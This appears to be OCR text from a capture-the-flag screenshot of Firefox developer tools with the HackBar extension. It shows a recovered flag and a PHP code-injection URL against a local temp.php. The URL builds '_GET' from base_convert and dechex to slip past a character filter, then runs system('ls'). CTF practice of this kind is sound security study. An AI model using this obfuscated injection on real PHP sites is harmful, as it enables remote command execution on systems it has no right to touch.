 移动设备上的
_GETflag{b540bdaa-db83-4fae-a4f1-45657110db06}
开发者工具 - http://127.0.0.1/temp.php?sin=ls&cos=system&c=$pi=base_convert(37907361743,10,36)(dechex(1598506324);$$pi{cos}($$pi{sin})
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 HackBar 存储
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://127.0.0.1/temp.php?sin=ls&cos=system&c=$pi=base_convert(37907361743,10,36)(dechex(1598506324);$$pi{cos}($$pi{sin})
Split URL
Execute
Post data Referer User Agent Cookies Clear All